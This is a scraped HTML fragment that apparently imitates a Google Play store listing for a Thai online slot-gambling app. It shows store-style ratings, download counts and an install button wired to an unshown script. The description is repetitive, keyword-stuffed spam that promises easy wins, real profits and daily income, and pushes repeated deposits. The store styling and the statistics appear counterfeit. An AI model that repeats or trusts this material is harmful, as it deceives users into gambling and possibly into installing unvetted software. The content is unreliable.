7C12.5029 7 12.1 7.40294 12.1 7.9C12.1 8.39706 12.5029 8.8 13 8.8ZM6.4 3.5H7.6V5.4H9.5V6.6H7.6V8.5H6.4V6.6H4.5V5.4H6.4V3.5ZM16.5 13.3C16.7 13.5 16.9 13.6 17.2 13.6C17.8 13.6 18.2 13.2 18.2 12.6C18.2 12.7 16.8 4.8 16.8 4.7C16.5 3 15 1.8 13.3 1.8H6.7C4.9 1.8 3.5 3 3.2 4.7C3.2 4.8 1.8 12.7 1.8 12.7C1.8 13.3 2.3 13.7 2.8 13.7C3.1 13.7 3.3 13.6 3.5 13.4L6.9 10H13.1L13.4 10.2L16.5 13.3Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Game</font></div>
</a>
<a class="uEz1ib VuUAje" id="film2button">
<div class="jb05Ib">
<svg class="VuUAje" fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M15 4H18C19.1 4 20 4.9 20 6V9C20 10.1 19.1 11 18 11H15C13.9 11 13 10.1 13 9V6C13 4.9 13.9 4 15 4ZM9 13H6C4.9 13 4 13.9 4 15V18C4 19.1 4.9 20 6 20H9C10.1 20 11 19.1 11 18V15C11 13.9 10.1 13 9 13ZM18 13H15C13.9 13 13 13.9 13 15V18C13 19.1 13.9 20 15 20H18C19.1 20 20 19.1 20 18V15C20 13.9 19.1 13 18 13ZM9 4H6C4.9 4 4 4.9 4 6V9C4 10.1 4.9 11 6 11H9C10.1 11 11 10.1 11 9V6C11 4.9 10.1 4 9 4Z" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Application</font></div>
</a>
<a class="uEz1ib Y4jiDf" id="film3button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M3 2V22H21V2H3ZM5 20H19V4H5V20ZM9 7H6V5H9V7ZM18 7H15V5H18V7ZM6 19H9V17H6V19ZM18 19H15V17H18V19ZM15 15H18V13H15V15ZM9 15H6V13H9V15ZM15 11H18V9H15V11ZM9 11H6V9H9V11Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c">Film</div>
</a>
<a class="uEz1ib Y4jiDf" id="film4button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M12.4996 6.36584L14.001 7.65237V4H11.001V7.65075L12.4996 6.36584ZM10 2H11.001H14.001H15H16.998C18.6461 2 20.001 3.35397 20.001 5.002V18.998C20.001 20.646 18.6461 22 16.998 22H4V2H10ZM18.001 5.002C18.001 4.459 17.542 4 16.998 4H16.001V12L12.5 9L9.001 12V4H6V20H16.998C17.542 20 18.001 19.541 18.001 18.998V5.002Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Books</font></div>
</a>
<a class="uEz1ib Y4jiDf" id="film5button">
<div class="jb05Ib">
<svg fill="none" height="24" viewbox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
<path clip-rule="evenodd" d="M11.9995 20.439C13.1543 20.787 17.2264 22 17.6293 22C18.4311 22 18.928 21.578 19.154 21.325C19.7049 20.7081 19.7029 20.0604 19.6999 19.0794L19.6999 19.074C19.6989 18.647 19.6299 16.111 19.6009 15.125C20.2258 14.252 21.8914 11.907 22.1604 11.5C22.7292 10.643 23.2201 9.901 22.8972 8.908C22.5724 7.90856 21.7594 7.61034 20.8112 7.26259L20.8096 7.262C20.3747 7.103 17.7853 6.254 16.8195 5.942C16.2026 5.107 14.518 2.848 14.221 2.476L14.2198 2.47445C13.5875 1.68311 13.0416 1 11.9995 1C10.9577 1 10.4108 1.684 9.77797 2.477C9.48103 2.848 7.79639 5.107 7.18052 5.942C6.21372 6.255 3.62427 7.103 3.18436 7.265C2.24156 7.61 1.42773 7.908 1.1028 8.908C0.779871 9.901 1.27077 10.643 1.83965 11.501C2.10059 11.894 3.77424 14.252 4.39911 15.125C4.37011 16.111 4.30113 18.646 4.29913 19.074V19.0741C4.29613 20.058 4.29415 20.708 4.84501 21.324C5.06996 21.576 5.56686 22 6.37069 22C6.7726 22 10.8447 20.787 11.9995 20.439ZM17.6018 15.1838C17.6437 16.6103 17.6991 18.7493 17.6999 19.0787C17.7021 19.8051 17.6963 19.9322 17.6736 19.9767C17.5616 19.9504 17.418 19.9144 17.2472 19.8699C16.8391 19.7634 16.2949 19.6126 15.6462 19.4271C14.6587 19.1447 13.4965 18.8013 12.5766 18.5241L11.9995 18.3502L11.4224 18.5241C10.5029 18.8012 9.34041 19.1447 8.35292 19.4271C7.7042 19.6126 7.16005 19.7634 6.75206 19.8699C6.58148 19.9145 6.43802 19.9504 6.32604 19.9766C6.30304 19.9326 6.2969 19.8071 6.29912 19.0801C6.30067 18.7488 6.35718 16.5803 6.39824 15.1838L6.41807 14.5095L6.02543 13.9609C5.19866 12.8058 3.70925 10.7011 3.50581 10.3947C3.01485 9.65422 2.98744 9.57977 3.00475 9.52653C3.02422 9.46662 3.06796 9.4373 3.87165 9.1432C4.20463 9.02058 6.39401 8.29883 7.79654 7.84477L8.40835 7.64669L8.79007 7.12916C9.57143 6.06978 11.1071 4.01707 11.3394 3.72674C11.8852 3.04281 11.9401 3 11.9995 3C12.049 3 12.0824 3.02198 12.403 3.40831C12.4693 3.48831 12.5251 3.55748 12.6586 3.72451C12.8889 4.01303 14.4014 6.03473 15.2108 7.1304L15.5929 7.64752L16.2047 7.84516C17.4867 8.25931 19.7877 9.01784 20.1229 9.1404L20.1237 9.1407C20.2142 9.17389 20.2145 9.17398 20.3015 9.20614C20.9377 9.44213 20.977 9.47051 20.9951 9.52605C21.0125 9.57968 20.9851 9.65415 20.4941 10.3939C20.2859 10.7088 18.8457 12.7438 17.9746 13.9609L17.5819 14.5095L17.6018 15.1838Z" fill="#5F6368" fill-rule="evenodd"></path>
</svg>
</div>
<div class="WL3b7c"><font style="vertical-align: inherit;">Children</font></div>
</a>
</nav>
</div>
<c-data id="i4" jsdata=" tjNwSb;_;1"></c-data>
</c-wiz>
</header>
<div jsaction="o3VKB:eQqUMb" jscontroller="BfdUQc"></div>
<c-data id="i1" jsdata=" tjNwSb;_;1"></c-data>
</c-wiz>
<c-wiz autoupdate="" c-wiz="" class="SSPGKf Czez9d" data-node-index="0;0" data-ogpc="" data-p='%.@.["com.games.BRA801",7],null,false,null,true,[96,108,72,100,27,183,222,8,57,169,110,11,184,16,1,139,152,194,165,68,163,211,9,71,31,195,12,64,151,150,148,113,104,55,56,145,32,34,10,122],[[[[7,31],[[1,52,43,112,92,58,69,31,19,96,103]]]]],null,[[[true,null,1],null,[[[]]],null,null,null,null,[null,2],null,null,null,null,null,null,null,null,null,null,null,null,null,null,[1]],[null,[[[]]],null,null,[true]],[null,[[[]]],null,[true]],[null,[[[]]]],null,null,null,null,[[[[]]]],[[[[]]]]],null,2,null,null,1]' jscontroller="oEJvKc" jsdata="deferred-i5" jslog="43407; 1:2|CAESQQgFIhgSFgoQY29tLmdhbWVzLkJSQTgwMRABGANaEwiIpsy22KSCAxWryxYFHZ/PDQmCAQ0IABIJCgVwdC1CUhAAqgI7CjkKDERFVEFJTFNfUEFHRRIpChYKEGNvbS5nYW1lcy5CUkE4MDEQARgDGg8KDQgAEgkKBXB0LUJSEAA=; track:impression" jsmodel="hc6Ubd" jsrenderer="Z5wzge" view="">
<div class="T4LgNb" jsname="a9kxte">
<div class="kFwPee" jsname="qJTHM">
<div jsaction="rcuQ6b:JqRO3d" jscontroller="q4UNLc"></div>
<div class="tU8Y5c">
<div>
<div class="dzkqwc">
<div class="wkMJlb YWi3ub">
<c-wiz c-wiz="" data-node-index="8;0" data-p='%.@.null,true,["com.games.BRA801",7],3]' jsdata="deferred-i6" jsmodel="hc6Ubd" jsrenderer="XMEW5d" jsshadow="">
<div class="Mqg6jb Mhrnjf">
<img alt="เว็บสล็อต บาคาร่า เติมวอลเล็ท Icon" aria-hidden="true" class="T75of nm4vBd arM4bb fFmL2e" itemprop="image" src="https://tse-mm.bing.com/th?q=บาคาร่า เติมวอลเล็ท&amp;w=146&amp;h=146&amp;c=7"/><img alt="เว็บสล็อต ปั่น สล็อต ได้ เงิน จริง Icon" aria-hidden="true" class="T75of Q3MhI NXRaDe fFmL2e" src="https://tse-mm.bing.com/th?q=ปั่น สล็อต ได้ เงิน จริง&amp;w=146&amp;h=146&amp;c=7"/> </div>
<div class="hnnXjf">
<div class="Il7kR">
<img alt="เว็บสล็อต สล็อตวอเลท Icon" aria-hidden="true" class="T75of cN0oRe fFmL2e" itemprop="image" src="https://tse-mm.bing.com/th?q=สล็อตวอเลท&amp;w=146&amp;h=146&amp;c=7"/> <div>
<h1 class="Fd93Bb ynrBgc xwcR9d UOWBSH" itemprop="name">ศูนย์รวมเกมสล็อตออนไลน์</h1>
<div class="tv4jIf">
<div class="Vbfug auoIOc">
<span class="UOWBSH">ศูนย์รวมเกมสล็อตออนไลน์</span>
</div>
</div>
</div>
</div>
<div class="JU1wdd">
<div class="l8YSdd">
<div class="w7Iutd">
<div class="wVqUob">
<div class="ClM7O">
<div itemprop="starRating">
<div aria-label="Rated 4.9 out of 5 stars" class="TT9eCd">
<font style="vertical-align: inherit;">4.9</font>
<i aria-hidden="true" class="google-material-icons ERwvGb"><font style="vertical-align: inherit;">star</font></i>
</div>
</div>
</div>
<div class="g1rdde">
<font style="vertical-align: inherit;">2733K reviews</font>
</div>
</div>
<div class="wVqUob">
<div class="ClM7O">
<font style="vertical-align: inherit;">10.1M+</font>
</div>
<div class="g1rdde"><font style="vertical-align: inherit;">Downloads</font></div>
</div>
<div class="wVqUob">
<div class="ClM7O">
<img alt="Content Classification" class="T75of xGa6dd" itemprop="image" src="https://aagame.fun/aa_files/119cbaba43a7492eb48cd9efdb2f734b.webp"/>
</div>
<div class="g1rdde">
<span itemprop="contentRating">
<span><font style="vertical-align: inherit;">Teen</font></span>
</span>
<div aria-label="More info about this content rating" class="MKV5ee" jsaction="click:CnOdef" jscontroller="kJXwXb" role="button" tabindex="0"><i aria-hidden="true" class="google-material-icons oUaal">info</i></div>
</div>
</div>
</div>
</div>
</div>
</div>
<c-data id="i6" jsdata=" W902Ue;_;11"></c-data>
</c-wiz>
<div class="kk2r5b">
<div class="edaMIf">
<div class="bGJWSe">
<c-wiz autoupdate="" c-wiz="" class="FuSudc" data-node-index="4;0" data-p='%.@.["com.uuuytty.vvvfssgfg",7],true,true]' jsdata="deferred-i7" jsmodel="hc6Ubd" jsrenderer="qk5AGd" jsshadow="">
<div class="VAgTTd LMcLV">
<div data-is-="true" data-item-id='%.@."com.uuuytty.vvvfssgfg",7]' jsaction="JIbuQc:MH7vAb" jscontroller="chfSwc" jsdata="Ddi83b;CgYKBENBRT0=;12" jslog="38052; 1:223|[base64]; track:click,impression" jsmodel="UfnShf">
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button aria-label="install" class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-k8QpJ VfPpkd-LgbsSe-OWXEXe-dgl2Hf nCP5yc AjY5Oe DuMIQc LQeN7 MjT6xe sOCCfd brKGGd BhQfub zwjsl" id="installButton" onclick="handleButtonClick()">
<span aria-hidden="true" class="VfPpkd-vQzf8d" jsname="V67aGc">
<meta content="0" itemprop="price"/>
</span><font style="vertical-align: inherit;">install</font></button>
</div>
</div>
</div>
</div><c-data id="i9"></c-data>
</c-wiz>
</div>
</div>
<div class="OBVQ7">
<c-wiz c-wiz="" data-node-index="2;0" data-p="%.@.]" jscontroller="aTwUve" jsdata="deferred-i8" jsmodel="hc6Ubd" jsrenderer="zbKb5e" jsshadow="">
<div jsaction="JIbuQc:ga9V" jslog="181760; 1:16730; track:impression,click;">
<div class="OahvPe">
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button aria-label="To share" class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-Bz112c-M1Soyc VfPpkd-LgbsSe-OWXEXe-dgl2Hf ksBjEc lKxP2d LQeN7 yIoKuc aLey0c" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod y0nrBe">
<svg class="f70z8e" height="24" viewbox="0 0 24 24" width="24">
<path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z"></path>
</svg>
</span>
<span aria-hidden="true" class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">To share</font></span>
</button>
</div>
</div>
</div>
<div class="egcKT">
<button aria-label="To share" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc yIoKuc" data-idom-class="yHy1rc eT1oJ mN1ivc yIoKuc" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod y0nrBe">
<svg class="f70z8e" height="24" viewbox="0 0 24 24" width="24">
<path d="M18 16.08c-.76 0-1.44.3-1.96.77L8.91 12.7c.05-.23.09-.46.09-.7s-.04-.47-.09-.7l7.05-4.11c.54.5 1.25.81 2.04.81 1.66 0 3-1.34 3-3s-1.34-3-3-3-3 1.34-3 3c0 .24.04.47.09.7L8.04 9.81C7.5 9.31 6.79 9 6 9c-1.66 0-3 1.34-3 3s1.34 3 3 3c.79 0 1.5-.31 2.04-.81l7.12 4.16c-.05.21-.08.43-.08.65 0 1.61 1.31 2.92 2.92 2.92 1.61 0 2.92-1.31 2.92-2.92s-1.31-2.92-2.92-2.92z"></path>
</svg>
</span>
</button>
</div>
</div>
<c-data id="i8" jsdata=" EDxpkb;_;7 fkWDob;com.games.BRA801,7,,10^11^13^14^19^20^49^52^69^70^73^74^75^78^79^91^92^95^96^97^100^101^106^112^137^141^146^1^38^103^9^43^80^145^119^151^58^59^63;10"></c-data>
</c-wiz>
<c-wiz autoupdate="" c-wiz="" data-node-index="13;0" data-p='%.@.["com.games.BRA801",7]]' jsdata="deferred-i9" jsmodel="hc6Ubd" jsrenderer="Qf3l6c" jsshadow="">
<div jsaction="JIbuQc:htvI8d" jscontroller="indMcf" jslog="38005; 1:204; track:click; mutable:true">
<div class="ukROQd">
<div class="u4ICaf">
<div class="VfPpkd-dgl2Hf-ppHlrf-sM5MNb" data-is-touch-wrapper="true">
<button aria-label="Add to wish list" class="VfPpkd-LgbsSe VfPpkd-LgbsSe-OWXEXe-Bz112c-M1Soyc VfPpkd-LgbsSe-OWXEXe-dgl2Hf ksBjEc lKxP2d LQeN7 LS2TS aLey0c" data-disable-idom="true" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf" jsname="zF0Oof">
<div class="VfPpkd-Jh9lGc"></div>
<div class="VfPpkd-J1Ukfc-LhBDec"></div>
<div class="VfPpkd-RLmnJb"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod iCNeVd">
<svg class="aThNrd" height="24" viewbox="0 0 24 24" width="24">
<path clip-rule="evenodd" d="M7 3H17C18.1045 3 19 3.8955 19 5V21L12 18L5 21L5.01075 5C5.01075 3.8955 5.8965 3 7 3ZM12 15.824L17 18V5H7V18L12 15.824ZM13 7V9H15V11H13V13H11V11H9V9H11V7H13Z" fill-rule="evenodd"></path>
</svg>
</span>
<span aria-hidden="true" class="VfPpkd-vQzf8d" jsname="V67aGc"><font style="vertical-align: inherit;">Add to wishlist</font></span>
</button>
</div>
</div>
</div>
<div class="eLyZDd">
<button aria-label="Add to wish list" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ mN1ivc LS2TS" data-idom-class="yHy1rc eT1oJ mN1ivc LS2TS" disabled="" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf" jsname="YMie3c">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<span aria-hidden="true" class="VfPpkd-kBDsod iCNeVd">
<svg class="aThNrd" height="24" viewbox="0 0 24 24" width="24">
<path clip-rule="evenodd" d="M7 3H17C18.1045 3 19 3.8955 19 5V21L12 18L5 21L5.01075 5C5.01075 3.8955 5.8965 3 7 3ZM12 15.824L17 18V5H7V18L12 15.824ZM13 7V9H15V11H13V13H11V11H9V9H11V7H13Z" fill-rule="evenodd"></path>
</svg>
</span>
</button>
</div>
</div>
<c-data id="i9"></c-data>
</c-wiz>
</div>
<div class="IZOk1"></div>
</div>
</div>
</div>
</div>
<div class="wkMJlb YWi3ub">
<div class="nRgZne">
<div class="qZmL0">
<div ssk="8:ZnF4ie-0">
<c-wiz c-wiz="" data-node-index="5;0" data-p='%.@.["com.games.BRA801",7]]' jsdata="deferred-i10" jsmodel="hc6Ubd" jsrenderer="UZStuc" jsshadow="">
<div class="UbmABe">
<div class="bewvKb KUSTKe" jsaction="rcuQ6b:npT2md;d9N7hc:RGEGje;McwVAe:TFCKab" jscontroller="vrGZEc" jsname="haAclf">
<div class="aoJE7e qwPPwf" jsname="K9a4Re" role="list">
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="0" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=สล็อต เล่น 100 app&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="1" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=เว็บพนันออนไลน์777 game&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="2" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=เว็บตรงพนันออนไลน์ download&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="3" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=pg 666 apk&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
<div class="ULeU3b Utde2e" role="listitem">
<div class="Atcj9b" jscontroller="RQJprf">
<img alt="Imagem not found" class="T75of B5GQxf" data-screenshot-index="4" itemprop="image" jsaction="click:IEAdff" load="lazy" role="button" src="https://tse-mm.bing.com/th?q=สล็อต สปิน casino&amp;w=146&amp;h=146&amp;c=7" tabindex="0"/> </div>
</div>
</div>
<div class="hWUu9 COriJb n1lOjd" jsaction="JIbuQc:i6JJe" jsname="i6JJe">
<button aria-label="Scroll to next" class="VfPpkd-BIzmGd SaBhMc NNFoTc zI3eKe N7pe4e PcY7Ff DpB3re" data-idom-class="SaBhMc NNFoTc zI3eKe N7pe4e PcY7Ff DpB3re" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef" jscontroller="soHxf" style="--mdc-ripple-fg-size: 33px; --mdc-ripple-fg-scale: 2.7027058037661855; --mdc-ripple-fg-translate-start: 19.79241943359375px, 6.5px; --mdc-ripple-fg-translate-end: 11.497642517089844px, 11.497642517089844px;">
<span aria-hidden="true" class="VfPpkd-BFbNVe-bF1uUb NZp2ef"></span>
<div class="VfPpkd-wbSZ0b"></div>
<div class="VfPpkd-kLizxb-LhBDec"></div>
<span class="VfPpkd-Q0XOV">
<img src="https://aagame.fun/aa_files/121234.png"/>
</span>
</button>
</div>
</div>
</div>
<c-data id="i10" jsdata=" W902Ue;_;11"></c-data>
</c-wiz>
<c-wiz autoupdate="" c-wiz="" data-node-index="3;0" data-p="%.@.]" jsdata="deferred-i11" jsmodel="hc6Ubd" jsrenderer="JiSSTb" jsshadow="">
<div jsaction="hdtuG:CnOdef" jscontroller="lpwuxb">
<section class="HcyOxe" jscontroller="NkbkFd">
<header class="cswwxf">
<div class="VMq4uf">
<div class="EaMWib">
<h2 class="XfZNbf"><font style="vertical-align: inherit;">เกี่ยวกับเกมนี้</font></h2>
</div>
<div jsaction="JIbuQc:trigger.hdtuG">
<button aria-label="See more information about เกี่ยวกับเกมนี้" class="VfPpkd-Bz112c-LgbsSe yHy1rc eT1oJ QDwDD mN1ivc VxpoF" data-disable-idom="true" jsaction="click:cOuCgd; mousedown:UX7yZ; mouseup:lbsD7e; mouseenter:tfO1Yc; mouseleave:JywGue; touchstart:p6p2H; touchmove:FwuNnf; touchend:yfqBxc; touchcancel:JMtRjd; focus:AHmuwe; blur:O22p3e; contextmenu:mg9Pef;mlnRJb:fLiPzd;" jscontroller="soHxf">
<div class="VfPpkd-Bz112c-Jh9lGc" jsname="s3Eaab"></div>
<div class="VfPpkd-Bz112c-J1Ukfc-LhBDec"></div>
<i aria-hidden="true" class="google-material-icons VfPpkd-kBDsod W7A5Qb"></i>
</button>
</div>
</div>
</header>
<div class="SfzRHd">
<meta content="FACIL E DIVERTIDO, COMECE EM BREVE" itemprop="description"/>
<div class="bARER" data-g-id="description">
<p>🔥 Welcome to ศูนย์รวมเกมสล็อตออนไลน์ — The Realm of Intense Gaming!🔥</p>
<p>No.1 ศูนย์รวมเกมสล็อตออนไลน์ Play'n GO/PP หลังบ้านตรง ศูนย์รวมเกมสล็อตออนไลน์มาแรง 2026 แตกง่าย จ่ายจริง เข้ารหัสระดับธนาคาร-ศูนย์รวมเกมสล็อตออนไลน์ is riches888 pg เพียงแค่เติมเครดิตก็สามารถเข้าเล่นและรางวัลจากเกมได้ทันที, เนื่องจากผู้ใช้งานส่วนใหญ่ต้องการประสบการณ์ที่มั่นคงและมีโอกาสทำกำไรจริงในทุกช่วงเวลา, ส่งเสริมให้ทุกการเดิมพันมีความหมายด้วยผลตอบแทนที่คุ้มค่า, จึงเป็นตัวเลือกที่ตอบโจทย์ผู้ใช้งานที่ต้องการผลลัพธ์แบบจับต้องได้ทันที, ด้วยระบบที่ทำงานได้เสถียรต่อเนื่องเหมาะสำหการเล่นต่อเนื่องโดยไม่สะดุด ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.joker slot เมื่อฝากเครดิตแล้วผู้ใช้งานจะสามารถเข้าถึงตัวเลือกเกมที่มีอัตราจ่ายสูงได้ทันที, ด้วยความนิยมที่เพิ่มสูงขึ้นอย่างต่อเนื่องทำให้เกมสล็อตกลายเป็นหมวดหมู่เกมที่ผู้ใช้งานให้ความสนใจมากที่สุด, ช่วยเพิ่มศักยภาพด้านการบริหารทุนให้มีความมั่นคงมากขึ้น, จึงเหมาะสำหผู้ใช้งานที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมรองการเข้าเล่นผ่านมือถือทุกระบบเพื่อความสะดวกสูงสุด ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.</p>
<p> </p>
<p>🌟 Game Features 🌟</p>
<p>🎮 เล่นสล็อต การเติมเงินอย่างสม่ำเสมอช่วยเพิ่มโอกาสเข้ารอบโบนัสและรางวัลสะสม, เพราะรูปแบบการเล่นที่ยืดหยุ่นทำให้ผู้ใช้งานสามารถเลือกแนวทางการทำเงินได้ตามสไตล์ของตนเอง, ทำให้สามารถขยายโอกาสทำกำไรได้มากขึ้นในทุกครั้งที่หมุน, จึงเหมาะสำหผู้ใช้งานที่ต้องการเริ่มต้นสร้างรายได้ด้วยวิธีที่เข้าใจง่าย, พร้อมระบบระบบฝากถอนที่จัดการได้คล่องตัวออโต้ที่รวดเร็วตั้งแต่ฝากจนถึงถอนรองทุกช่องทางการชำระเงิน ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.slot1234 pg การเพิ่มยอดเงินก่อนเข้าเล่นช่วยให้ผู้ใช้งานมีโอกาสฟีเจอร์พิเศษมากกว่าปกติ, เพราะรูปแบบการเล่นที่ยืดหยุ่นทำให้ผู้ใช้งานสามารถเลือกแนวทางการทำเงินได้ตามสไตล์ของตนเอง, ทำให้ประสบการณ์โดยรวมเป็นไปอย่างราบรื่นและเต็มไปด้วยโอกาสทำเงิน, ทำให้ผู้ใช้งานสามารถเข้าสู่จังหวะทำเงินได้อย่างมั่นใจในทุกช่วงเวลา, ด้วยฟีเจอร์สปินและตัวคูณรางวัลที่เพิ่มความคุ้มค่าอย่างมหาศาล ทั้งหมดนี้ช่วยสร้างประสบการณ์ที่เต็มไปด้วยความคุ้มค่าและโอกาสทำเงินทุกวัน.</p>
<p>🏆 pg การเติมเงินอย่างสม่ำเสมอช่วยเพิ่มโอกาสเข้ารอบโบนัสและรางวัลสะสม, เพราะระบบเกมทันสมัยช่วยให้ผู้ใช้งานควบคุมจังหวะการเดิมพันได้อย่างมีประสิทธิภาพ, ทำให้สามารถขยายโอกาสทำกำไรได้มากขึ้นในทุกครั้งที่หมุน, ทำให้สามารถเริ่มเล่นและพัฒนากลยุทธ์การทำกำไรได้อย่างเป็นขั้นตอน, พร้อมระบบระบบฝากถอนที่จัดการได้คล่องตัวออโต้ที่รวดเร็วตั้งแต่ฝากจนถึงถอนรองทุกช่องทางการชำระเงิน ทั้งหมดนี้ทำให้เกมสล็อตเป็นหนึ่งในตัวเลือกที่ให้ผลตอบแทนดีที่สุดสำหผู้ใช้งานในยุคนี้.usa slots เมื่อฝากเครดิตแล้วผู้ใช้งานจะสามารถเข้าถึงตัวเลือกเกมที่มีอัตราจ่ายสูงได้ทันที, เนื่องจากผู้ใช้งานส่วนใหญ่ต้องการประสบการณ์ที่มั่นคงและมีโอกาสทำกำไรจริงในทุกช่วงเวลา, ส่งเสริมให้ทุกการเดิมพันมีความหมายด้วยผลตอบแทนที่คุ้มค่า, จึงเป็นตัวเลือกที่ตอบโจทย์ผู้ใช้งานที่ต้องการผลลัพธ์แบบจับต้องได้ทันที, พร้อมคลังเกมสล็อตจากหลากหลายค่ายชั้นนำให้เลือกเล่นไม่จำกัด จึงกลายเป็นหนึ่งในทางเลือกหลักที่ผู้ใช้งานจำนวนมากไว้วางใจในการสร้างรายได้.</p>
